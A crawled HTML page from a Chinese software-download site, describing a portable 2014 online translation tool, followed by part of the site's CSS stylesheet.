

--- FILE ---
content_type: text/html
request_url: https://www.win7zhijia.cn/bbrj/ziding_xiazai_948.html
body_size: 6105
content:
<!DOCTYPE html>
<html lang="zh-cn">
<head>
<meta charset="UTF-8">
<meta http-equiv="mobile-agent" content="format=xhtml;url=https://m.win7zhijia.cn/bbrj/ziding_xiazai_948.html"/>
<meta http-equiv="mobile-agent" content="format=html5;url=https://m.win7zhijia.cn/bbrj/ziding_xiazai_948.html"/>
<title>瑞词在线实时翻译官方绿色版2014下载_重装系统必备软件－PC之家</title>
<meta name="keywords" content="瑞词在线实时翻译官方绿色版2014"/>
<meta name="description" content="瑞词在线实时翻译官方绿色版2014软件是一款功能强大、绿色免费的Google在线实时翻译软件，是基于Google最新的在线实时翻译引擎API开发的外语在线翻译软件，可以对各类语言的单词和全文进行翻译，支持72种语言的相互对译。"/>
<link rel="canonical" href="https://www.win7zhijia.cn/bbrj/ziding_xiazai_948.html"/>
<link rel="stylesheet" href="https://static.win7zhijia.cn/www/css/style.css"/>
<script src="https://static.win7zhijia.cn/www/js/jquery.min.js"></script>
<script src="https://static.win7zhijia.cn/www/js/tz.js"></script>
</head>
<body>
	<div class="main">
		<div class="header">
    <div class="header-content">
        <a href="/" class="logo"><img src="https://static.win7zhijia.cn/www/images/logo03.png" alt="PC之家"/></a>
        <div class="header-nav">
            <ul>
                <li><a href="/">首页</a></li>
                <li><a href="/xitong/">Win7系统</a></li>
                <li><a href="/win10/">Win10系统</a></li>
                <li><a href="/win11/">Win11系统</a></li>
                <li><a href="/win81/">Win8系统</a></li>
                <li><a class="this" href="/soft/">PC软件</a></li>
                <li><a href="/app/">安卓应用</a></li>
                <li><a href="/game/">安卓游戏</a></li>
                <li><a href="/article/">文章</a></li>
                <li><a href="/azhj/">合集</a></li>
            </ul>
        </div>
        <div class="header-search">
            <span class="iconfont icon-sousuo fl"></span>
                        <form action="https://s.win7zhijia.cn" method="get"><input type="text" name="k" placeholder=""/></form>
        </div>
    </div>
</div>
        <div class="body">
            <div class="body-left">
                <!--面包屑-->
                <div class="breadcrumb">您当前的位置：<a href="/">win7之家</a> &gt; <a href="/soft/">软件下载</a> &gt; <a href="/bbrj/ziding/">字典翻译</a> &gt; 瑞词在线实时翻译官方绿色版2014</div>
                <!--文章主体-->
                <div class="article-title">
                    <h1>瑞词在线实时翻译官方绿色版2014</h1>
                </div>
                <!--软件详情-->
                <div class="system-download soft-download android-download insert ">
                    <div class="row1 p-0">
                        <img class="soft-img" src="https://img.win7zhijia.cn/20140326/153132.png" alt="瑞词在线实时翻译官方绿色版2014"/>
                        <div class="message messages">
                            <ul class="uls">
                                <li>软件大小:<span>773.58KB</span></li>
                                <li>软件版本:<span>V0</span></li>
                                <li>软件语言:<span>简体中文</span></li>
                                <li>更新日期:<span>2022-04-11</span></li>
                                <li class="starli">软件等级:<div class="star-c"><span style="width: 80%;"></span></div>
                                </li>
                                <li>应用平台:<span class="env" title="WinXP/Win2003/Win2000/Vista/Win7/Win8/Win8.1/Win10">WinXP/Win2003/Win2000/Vista/Win7/Win8/Win8.1/Win10</span></li>
                            </ul>
                                                    </div>
                                            </div>
                    <div class="row2">
                        <a href='#download'>
                            <div class="android-btn">
                                <span style="font-size: 24px;" class="iconfont icon-xiazai"></span>
                                <span class="btn-txt">本地下载</span>
                            </div>
    </a>
                        <a class="high-speed-download" href='#download'>
                            <div class="now-btn">
                                <span style="font-size: 24px;" class="iconfont icon-shandian"></span>
                                <span class="btn-txt">立即下载</span>
                            </div>
    </a>
                    </div>
                </div>
                <p class="headline mb-20">软件介绍</p>
                <!--预览截图-->
                                <div class="content">
                    瑞词在线实时翻译官方绿色版2014软件是一款功能强大、绿色免费的Google在线实时翻译软件，是基于Google最新的在线实时翻译引擎API开发的外语在线翻译软件，可以对各类语言的单词和全文进行翻译，支持72种语言的相互对译。                    <p>　　<strong><span style="font-size:16px">一、瑞词在线实时翻译官方绿色版2014简介</span></strong><br />
<br />
　　瑞词在线实时翻译官方绿色版2014软件是一款功能强大、绿色免费的Google在线实时翻译软件，是基于Google最新的在线实时翻译引擎API开发的外语在线翻译软件，可以对各类语言的单词和全文进行翻译，支持72种语言的相互对译，支持自动检测并实时更新，是一款值得你拥有的必备翻译软件哦。</p>

<p><img alt="瑞词在线实时翻译官方绿色版2014" src="https://upwin.tianjiuda.com/image/20140326/20140326153116_78793.png" /></p>

<p><br />
　<strong><span style="font-size:16px">　二、主要功能特点</span></strong><br />
<br />
　　1、支持导入文本翻译，并能够对翻译结果进行保存；<br />
<br />
　　2、支持云朗读，可自动识别原文和翻译结果语言，并进行朗读；<br />
<br />
　　3、支持实时翻译，即输即译，与Google翻译结果完全同步，方便快捷。</p>
                </div>
                <!--广告位1-->
                <div class="ads">
                    <script type="text/javascript" src="https://static.win7zhijia.cn/publicity/c9f0f895fb98ab9159f51fd0297e236d.js"></script>
                    <script>
                        html = '';
                        $.each(jsonData, function(index, item) {
                            html += '<a rel="nofollow" class="long" href="' + item.url + '" target="_blank"><img src="' + makeImg('https://img.win7zhijia.cn', item.logo, 1) + '" alt="' + item.name + '"></a>';
                        })
                        document.writeln(html);
                    </script>
                </div>
                <!--下载地址-->
                <div id="download" class="download insert">
                    <p class="headline mb-10">瑞词在线实时翻译官方绿色版2014 v0下载地址 </p>
                    <div class="row2">
                        <div class="soft-type ov  mb-15" id="switch_downloadtype">
                                                    </div>
                                            </div>
                </div>
                                <!--评论-->
                                <div class="comment">
                    <div class="title" style="position: relative; top: 20px">
                        <h2 class="mb-0 mt-0">网友评论</h2>
                    </div>
                    <button>发送</button>
                    <div class="send">
                        <span></span>
                        <textarea placeholder="善于结善缘， 恶语伤人心..."></textarea>
                    </div>
                                    </div>
            </div>
            <div class="body-right mt-15">
                <!--广告3-->
                <div class="ads">
                    <script type="text/javascript" src="https://static.win7zhijia.cn/publicity/d3d9446802a44259755d38e6d163e820.js"></script>
                    <script>
                        html = '';
                        $.each(jsonData, function(index, item) {
                            html += '<a rel="nofollow" href="' + item.url + '" target="_blank"><img src="' + makeImg('https://img.win7zhijia.cn', item.logo, 1) + '" alt="' + item.name + '"></a>';
                        })
                        document.writeln(html);
                    </script>

                </div>
                                <div class="recommend">
                    <div class="title">
                        <h2>
                            本周推荐
                            <div class="more2">
                                <a href="javascript:;" class="change">换一换 <span class="iconfont icon-shuaxin"></span></a>
                            </div>
                        </h2>
                    </div>
                    <div class="content">
                        <ul>
                                                        <li>
                                <a href="/bbrj/ziding_xiazai_883.html">
                                    <img src="https://img.win7zhijia.cn/20140315/125315.jpg"/>
                                    <p>腾讯QQ词典v1.1官方免费版</p>
                                </a>
                            </li>
                                                        <li>
                                <a href="/bbrj/ziding_xiazai_159.html">
                                    <img src="https://img.win7zhijia.cn/20130815/153435.jpg"/>
                                    <p>汉语大辞典官方绿色版6.39</p>
                                </a>
                            </li>
                                                        <li>
                                <a href="/bbrj/ziding_xiazai_139.html">
                                    <img src="https://img.win7zhijia.cn/20130813/140545.jpg"/>
                                    <p>硬件维修英文查询器绿色简体中文版</p>
                                </a>
                            </li>
                                                    </ul>
                    </div>
                    <div class="content hide">
                        <ul>
                                                    </ul>
                    </div>
                </div>
                                <div class="download">
                    <div class="title">
                        <h2><span>本周最新</span>
                            <div class="more" id="switch_hotweek">
                                <a href="javascript:;" class="tabli">热</a>
                                <a href="javascript:;" class="tabli on">新</a>
                            </div>
                        </h2>

                    </div>
                    <div class="content this">
                        <ul style="display: none" class="hotweek hotweek_1">
                                                        <li>
                                <div class="item">
                                    <span class="top1">1</span>
                                    <a href="/bbrj/wendang_xiazai_20.html">Microsoft Office 2013中文免费版</a>
                                    <span>04-11</span>
                                </div>
                            </li>
                                                        <li>
                                <div class="item">
                                    <span class="top1">2</span>
                                    <a href="/yyrj/tuxiang_xiazai_31.html">Adobe Photoshop CS6中文破解版</a>
                                    <span>04-11</span>
                                </div>
                            </li>
                                                        <li>
                                <div class="item">
                                    <span class="top1">3</span>
                                    <a href="/aqrj/youhua_xiazai_1098.html">OneKey GHOST（一键GHOST）v13.9官方版</a>
                                    <span>04-11</span>
                                </div>
                            </li>
                                                        <li>
                                <div class="item">
                                    <span class="top1">4</span>
                                    <a href="/bbrj/wendang_xiazai_757.html">Microsoft Office 2007 免费破解版</a>
                                    <span>04-11</span>
                                </div>
                            </li>
                                                        <li>
                                <div class="item">
                                    <span class="top1">5</span>
                                    <a href="/bbrj/wendang_xiazai_812.html">doPDF V7.3官方免费版</a>
                                    <span>03-06</span>
                                </div>
                            </li>
                                                        <li>
                                <div class="item">
                                    <span class="top1">6</span>
                                    <a href="/aqrj/youhua_xiazai_2058.html">u教授U盘制作工具装机版</a>
                                    <span>08-12</span>
                                </div>
                            </li>
                                                        <li>
                                <div class="item">
                                    <span class="top1">7</span>
                                    <a href="/aqrj/qudong_xiazai_28.html">驱动精灵官方标准版</a>
                                    <span>04-11</span>
                                </div>
                            </li>
                                                        <li>
                                <div class="item">
                                    <span class="top1">8</span>
                                    <a href="/aqrj/youhua_xiazai_157.html">Microsoft .NET Framework 2.0 官方简体中文版</a>
                                    <span>04-11</span>
                                </div>
                            </li>
                                                        <li>
                                <div class="item">
                                    <span class="top1">9</span>
                                    <a href="/aqrj/youhua_xiazai_59.html">一键U盘装系统V3.4官方正式版</a>
                                    <span>08-05</span>
                                </div>
                            </li>
                                                    </ul>
                        <ul style="display: block" class="hotweek hotweek_2">
                                                        <li>
                                <div class="item">
                                    <span class="top1">1</span>
                                    <a href="/aqrj/qudong_xiazai_28.html">驱动精灵官方标准版</a>
                                    <span>04-11</span>
                                </div>
                            </li>
                                                        <li>
                                <div class="item">
                                    <span class="top1">2</span>
                                    <a href="/aqrj/qudong_xiazai_100.html">驱动人生5官方正式版</a>
                                    <span>04-11</span>
                                </div>
                            </li>
                                                        <li>
                                <div class="item">
                                    <span class="top1">3</span>
                                    <a href="/aqrj/qudong_xiazai_118.html">万能声卡驱动</a>
                                    <span>04-11</span>
                                </div>
                            </li>
                                                        <li>
                                <div class="item">
                                    <span class="top1">4</span>
                                    <a href="/aqrj/qudong_xiazai_134.html">360驱动大师</a>
                                    <span>04-11</span>
                                </div>
                            </li>
                                                        <li>
                                <div class="item">
                                    <span class="top1">5</span>
                                    <a href="/aqrj/qudong_xiazai_158.html">万能网卡声卡驱动一键安装免费绿色版 1.0</a>
                                    <span>04-11</span>
                                </div>
                            </li>
                                                        <li>
                                <div class="item">
                                    <span class="top1">6</span>
                                    <a href="/aqrj/qudong_xiazai_579.html">驱动人生6官方最新版v2014</a>
                                    <span>04-11</span>
                                </div>
                            </li>
                                                        <li>
                                <div class="item">
                                    <span class="top1">7</span>
                                    <a href="/aqrj/qudong_xiazai_582.html">驱动备份还原工具（Driver Magician）v4.0汉化免费版</a>
                                    <span>04-11</span>
                                </div>
                            </li>
                                                        <li>
                                <div class="item">
                                    <span class="top1">8</span>
                                    <a href="/aqrj/qudong_xiazai_741.html">驱动精灵2014最新免费版</a>
                                    <span>04-11</span>
                                </div>
                            </li>
                                                        <li>
                                <div class="item">
                                    <span class="top1">9</span>
                                    <a href="/aqrj/qudong_xiazai_878.html">精灵虚拟光驱（Daemon Tools）4.49.1破解版</a>
                                    <span>04-11</span>
                                </div>
                            </li>
                                                    </ul>
                    </div>
                </div>
                <!--广告2-->
                <div class="ads">
                    <script type="text/javascript" src="https://static.win7zhijia.cn/publicity/45c48cce2e2d7fbdea1afc51c7c6ad26.js"></script>
                    <script>
                        html = '';
                        $.each(jsonData, function(index, item) {
                            html += '<a rel="nofollow" href="' + item.url + '" target="_blank"><img src="' + makeImg('https://img.win7zhijia.cn', item.logo, 1) + '" alt="' + item.name + '"></a>';
                        })
                        document.writeln(html);
                    </script>
                </div>
                <!--更多分类-->
                <div class="and-more">
                    <p class="headline">更多分类</p>
                                        <a href="/bbrj/dazi/" class="">打字输入</a>
                                        <a href="/bbrj/wendang/" class="">文档处理</a>
                                        <a href="/bbrj/ziding/" class="on">字典翻译</a>
                                    </div>
                <!--热门搜索-->
                                <!--最近更新-->
                <div class="download">
	<div class="title">
		<h2>最近更新
			<div class="more" id="switch_upd">
				<a href="javascript:;" class="tabli">手游</a>
				<a href="javascript:;" class="tabli">应用</a>
				<a href="javascript:;" class="tabli">软件</a>
				<a href="javascript:;" class="tabli on">系统</a>
			</div>
		</h2>
	</div>
	<div class="content ">
		<ul style="display: none" class="upd upd_1">
						<li>
				<div class="item">
					<span class="top1">1</span>
					<a href="/android/14115.html" title="元气骑士最新版本">元气骑士最新版本</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top2">2</span>
					<a href="/android/14117.html" title="熊出没之熊大快跑">熊出没之熊大快跑</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top3">3</span>
					<a href="/android/14130.html" title="战魂铭人手机版">战魂铭人手机版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top4">4</span>
					<a href="/android/14131.html" title="小镇大厨最新版">小镇大厨最新版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top5">5</span>
					<a href="/android/14116.html" title="阿瑞斯病毒正版">阿瑞斯病毒正版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top6">6</span>
					<a href="/android/14129.html" title="梦幻家园官方正版">梦幻家园官方正版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top7">7</span>
					<a href="/android/14118.html" title="一点三国手游最新版">一点三国手游最新版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top8">8</span>
					<a href="/android/14119.html" title="塔塔帝国">塔塔帝国</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top9">9</span>
					<a href="/android/14127.html" title="弓箭传说">弓箭传说</a>
					<span>06-26</span>
				</div>
			</li>
					</ul>
		<ul style="display: none" class="upd upd_2">
						<li>
				<div class="item">
					<span class="top1">1</span>
					<a href="/android/14133.html" title="驾校一点通手机版app">驾校一点通手机版app</a>
					<span>06-27</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top2">2</span>
					<a href="/android/14123.html" title="蜂鸟众包">蜂鸟众包</a>
					<span>06-27</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top3">3</span>
					<a href="/android/14121.html" title="飞卢小说网app">飞卢小说网app</a>
					<span>06-27</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top4">4</span>
					<a href="/android/14120.html" title="快看漫画手机版">快看漫画手机版</a>
					<span>06-27</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top5">5</span>
					<a href="/android/14132.html" title="懒人听书最新版">懒人听书最新版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top6">6</span>
					<a href="/android/14126.html" title="猿辅导app新版">猿辅导app新版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top7">7</span>
					<a href="/android/14135.html" title="360天气预报手机版最新版">360天气预报手机版最新版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top8">8</span>
					<a href="/android/14138.html" title="泼辣修图最新版">泼辣修图最新版</a>
					<span>06-26</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top9">9</span>
					<a href="/android/14134.html" title="甜盐相机">甜盐相机</a>
					<span>06-26</span>
				</div>
			</li>
					</ul>
		<ul style="display: none" class=" upd upd_3">
						<li>
				<div class="item">
					<span class="top1">1</span>
					<a href="/aqrj/qudong_xiazai_28.html" title="驱动精灵官方标准版">驱动精灵官方标准版</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top2">2</span>
					<a href="/aqrj/qudong_xiazai_100.html" title="驱动人生5官方正式版">驱动人生5官方正式版</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top3">3</span>
					<a href="/aqrj/qudong_xiazai_118.html" title="万能声卡驱动">万能声卡驱动</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top4">4</span>
					<a href="/aqrj/qudong_xiazai_134.html" title="360驱动大师">360驱动大师</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top5">5</span>
					<a href="/aqrj/qudong_xiazai_158.html" title="万能网卡声卡驱动一键安装免费绿色版 1.0">万能网卡声卡驱动一键安装免费绿色版 1.0</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top6">6</span>
					<a href="/aqrj/qudong_xiazai_579.html" title="驱动人生6官方最新版v2014">驱动人生6官方最新版v2014</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top7">7</span>
					<a href="/aqrj/qudong_xiazai_582.html" title="驱动备份还原工具（Driver Magician）v4.0汉化免费版">驱动备份还原工具（Driver Magician）v4.0汉化免费版</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top8">8</span>
					<a href="/aqrj/qudong_xiazai_741.html" title="驱动精灵2014最新免费版">驱动精灵2014最新免费版</a>
					<span>04-11</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top9">9</span>
					<a href="/aqrj/qudong_xiazai_878.html" title="精灵虚拟光驱（Daemon Tools）4.49.1破解版">精灵虚拟光驱（Daemon Tools）4.49.1破解版</a>
					<span>04-11</span>
				</div>
			</li>
					</ul>
		<ul style="display: block" class="upd upd_4">
						<li>
				<div class="item">
					<span class="top1">1</span>
					<a href="/xitong/w7game_xiazai_9884.html" title="技术员联盟 ghost win7 64位 纯净版系统 v2024.1">技术员联盟 ghost win7 64位 纯净版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top2">2</span>
					<a href="/win10/64_xiazai_9886.html" title="技术员联盟 ghost win10 64位 专业版系统 v2024.1">技术员联盟 ghost win10 64位 专业版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top3">3</span>
					<a href="/win11/64_xiazai_9890.html" title="萝卜家园 ghost win11 64位 专业版系统 v2024.1">萝卜家园 ghost win11 64位 专业版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top4">4</span>
					<a href="/win11/64_xiazai_9891.html" title="雨林木风 ghost win11 64位 最新官方版系统 v2024.1">雨林木风 ghost win11 64位 最新官方版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top5">5</span>
					<a href="/xitong/dadi_xiazai_9892.html" title="大地系统 ghost win7 32位 官网版系统 v2024.1">大地系统 ghost win7 32位 官网版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top6">6</span>
					<a href="/win10/32_xiazai_9893.html" title="大地系统 ghost win10 32位 纯净版系统 v2024.1">大地系统 ghost win10 32位 纯净版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top7">7</span>
					<a href="/win11/64_xiazai_9894.html" title="大地系统 ghost win11 64位 纯净版系统 v2024.1">大地系统 ghost win11 64位 纯净版系统 v2024.1</a>
					<span>01-17</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top8">8</span>
					<a href="/xitong/lbjy_xiazai_9895.html" title="萝卜家园 ghost win7 64位 稳定版系统 v2023.11">萝卜家园 ghost win7 64位 稳定版系统 v2023.11</a>
					<span>11-07</span>
				</div>
			</li>
						<li>
				<div class="item">
					<span class="top9">9</span>
					<a href="/xitong/lbjy_xiazai_9896.html" title="萝卜家园 ghost win7 32位 纯净版系统 v2023.11">萝卜家园 ghost win7 32位 纯净版系统 v2023.11</a>
					<span>11-07</span>
				</div>
			</li>
					</ul>
	</div>
</div>
            </div>
        </div>
    </div>
    <div class="footer">
    <p></p>
    <p>本站发布的系统与软件仅为个人学习测试使用，请在下载后24小时内删除，不得用于任何商业用途，否则后果自负，请支持购买微软正版软件！</p>
    <p>如侵犯到您的权益，请及时通知我们，我们会及时处理</p>
    <p>建议使用IE8以上版本或Chrome、Firefox浏览器访问本站，获得更好的用户体验</p>
    <p>Copyright 2012-2013 win7之家. All Rights Reserved.</p>
    <p>
        <a href="https://www.beian.gov.cn/portal/registerSystemInfo?recordcode=35020302033304" rel="nofollow" target="_blank">
            <img src="https://static.win7zhijia.cn/www/images/beianlogo.png" style="vertical-align: middle;"/>闽公网安备 35020302033304号</a>
        <a href="https://beian.miit.gov.cn/" rel="nofollow" target="_blank">琼ICP备2022011866号-1</a>
    </p>
    <div class="fr">
        <div>
            <a href="/paihang/"><img style="height:4em;width:4em;" src="https://static.win7zhijia.cn/www/images/bang.png" alt="排行榜"/><br>排行榜</a>
        </div>
        <div>
            <a href="/z_game/"><img style="height:4em;width:4em;" src="https://static.win7zhijia.cn/www/images/xin.png" alt="最新更新"/><br>最新更新</a>
        </div>
        <div>
            <a href="/category/"><img style="height:4em;width:4em;" src="https://static.win7zhijia.cn/www/images/lei.png" alt="分类"/><br>分类</a>
        </div>
    </div>
</div>
<div class="goTop"><i class="iconfont icon-gengduo"></i></div>
            <script type="text/javascript">
        var model = 'soft';
        var category_id = '30';
        var model_id = '948';
        var admin_id = '0';
    </script>
    <script src="https://static.win7zhijia.cn/www/js/base.js"></script>
    <script src="https://static.win7zhijia.cn/www/js/baidu.js"></script>
    <script src="https://static.win7zhijia.cn/www/js/flow.js"></script>
    <script>
        switchtab('downloadtype')
        switchtab('hotweek', 'click')
        switchtab('upd', 'click')
        document.querySelector('#switch_hotweek').addEventListener('click', function(evt) {
            evt.currentTarget.parentNode.querySelector('span').textContent = `本周最${evt.target.textContent}`
        })
    </script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://static.win7zhijia.cn/www/css/style.css
body_size: 15722
content:
/*引入基础样式*/
@import url(./base.css);

.body {
    padding-top: 16px;
    overflow: hidden;
    width: 1200px;
    margin: 64px auto 0;
}

.body-left .title h2 {
    font-weight: normal;
    margin-bottom: 20px;
}

.body-left {
    float: left;
    width: calc(66% + 10px);
    overflow: hidden;
}

.body-left>.content {
    margin: 32px 0;
}

.body-right {
    float: right;
    width: 350px;
}

.article-title {
    width: 100%;
    margin-bottom: 24px;
}

.article-title h1 {
    margin: 27px 0 8px 0;
    color: #000000E6;
}

.article-title p {
    font-size: 12px;
    color: #00000080
}

.body-left>.content h3 {
    line-height: 36px;
}

.body-left>.content h3::before {
    content: "";
    display: inline-block;
    width: 5px;
    height: 16px;
    position: relative;
    top: 2px;
    margin-right: 8px;
    border-radius: 4px;
    background-color: #0080FF;
}

.body-left .content img {
    display: block;
    border-radius: 8px;
    margin: 24px auto;
}

.content p {
    line-height: 200%;
    margin: 8px 0;
    color: rgba(0, 0, 0, .7);
}

.body-left .content code {
    position: relative;
    display: block;
    font-family: "system-ui";
    margin: 0;
    width: 100%;
    padding: 16px 48px 16px 16px;
    background-color: #eeeeee99;
    border-radius: 8px;
    overflow: hidden;
    /*内容会被修剪，并且其余内容是不可见的。*/
    text-overflow: ellipsis;
    /*显示省略符号来代表被修剪的文本*/
    white-space: nowrap;
    /*文本不会换行，文本会在在同一行上继续，直到遇到 <br> 标签为止。*/
}


.body-left .insert {
    margin: 16px auto;
    width: 600px;
    margin-top: 26px;
    overflow: hidden;
    border-radius: 8px;
    background-color: #eeeeee99;
}

.body-left .insert .row1 {
    width: 100%;
    overflow: hidden;
}

.body-left .content .insert .row1 {
    padding: 16px;
}

.body-left .insert .ewm {
    width: 96px;
    height: 120px;
    float: right;
    overflow: hidden;
}

.body-left .insert .ewm .img img {
    width: 96px !important;
    height: 96px !important;
}

.body-left .insert .ewm p {
    font-size: 12px;
    margin: 4px 0 0;
    text-align: center;
}

.body-left .insert .row2 {
    width: 100%;
    overflow: hidden;
}

.body-left .insert img {
    width: 90px;
    height: 90px;
    border-radius: 8px;
    margin: 0 0 5px 0;
    float: left;
    cursor: pointer;
}

.body-left .insert .message {
    float: left;
    height: 90px;
    margin-left: 24px;
}

.body-left .insert .message .env {
    position: relative;
    display: inline-block;
    width: 130px;
    overflow: hidden;
    /*内容会被修剪，并且其余内容是不可见的。*/
    text-overflow: ellipsis;
    /*显示省略符号来代表被修剪的文本*/
    white-space: nowrap;
    /*文本不会换行，文本会在在同一行上继续，直到遇到 <br> 标签为止。*/
}

.body-left .insert name {
    display: block;
    font-size: 24px;
    width: 100%;
    margin-bottom: 4px;
}

.body-left .insert star {
    display: block;
    width: 100%;
    font-size: 16px;
    margin-bottom: 8px;
    color: #FC6008
}

type {
    display: block;
}

type a {
    float: left;
    padding: 4px 16px;
    border-radius: 12px;
    margin-right: 12px;
    background-color: rgba(0, 128, 255, .1);
    color: #0080ff !important;
    font-size: 12px;
}

type a:hover {
    color: white !important;
    background-color: #0080ff;
}

type a:nth-child(2) {
    background-color: rgba(252, 96, 8, 0.1);
    color: #FC6008 !important;
}

type a:nth-child(2):hover {
    color: white !important;
    background-color: #FC6008;
}

type a:nth-child(3) {
    background-color: rgba(103, 194, 25, 0.1);
    color: #67C219 !important;
}

type a:nth-child(3):hover {
    color: white !important;
    background-color: #67C219;
}

type a:nth-child(4) {
    background-color: rgba(255, 0, 85, 0.1);
    color: #f05 !important;
}

type a:nth-child(4):hover {
    color: white !important;
    background-color: #f05;
}

.body-left .insert .row1 button {
    width: 120px;
    height: 48px;
    background-color: #0080FF;
    color: white;
    border-radius: 24px;
    float: right;
    margin-top: 25px;
}

.body-left .insert .row2 li a {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 156px;
    height: 48px;
    background-color: #0080FF;
    color: white;
    float: left;
    padding: 0;
    margin-right: 12px;
    border-radius: 24px;
    font-size: 16px;
}
.body-left .insert .row2 a .down-btn {
    display: flex;
    align-items: center;
}
.body-left .insert .row2 button a {
    color: #fff;
}

.body-left .insert .row1 button .iconfont+.btn-txt {
    position: relative;
    top: -4px;
    font-size: 16px;
}

.body-left .insert .row2 button .iconfont+.btn-txt {
    position: relative;
    top: -4px;
}

.high-speed-download {
    background-color: #ffe038 !important;
    color: #000 !important;
}


/*网页链接*/
.insert2 {
    padding: 16px;
    width: 500px;
    height: calc(60px + 32px);
    background-color: #eeeeee99;
    margin: 16px auto;
    overflow: hidden;
    border-radius: 8px;
}

.insert2 .message {
    width: calc(100% - 90px);
    float: left;
}

.insert2 p {
    margin: 0 !important;
    text-indent: 0em !important;
    width: 100%;
    white-space: nowrap;
    /*强制span不换行*/
    display: block;
    /*将span当做块级元素对待*/
    overflow: hidden;
    /*超出宽度部分隐藏*/
    text-overflow: ellipsis;
    /*超出部分以点号代替*/
}

.insert2 p:first-child {
    font-size: 14px;
}

.insert2 p:last-child {
    font-size: 12px;
}

.insert2 img {
    margin: 0 !important;
    width: 60px !important;
    height: 60px !important;
    float: right !important;
    border-radius: 8px;
}

/*上下页*/
.control {
    margin: 60px 0 24px;
    overflow: hidden;
}

.control div {
    padding: 8px 16px;
    width: 45%;
    background-color: #eeeeee66;
    border-radius: 12px;
}

.control div span:first-child {
    display: inline-block;
    font-size: 24px;
    color: #ddd;
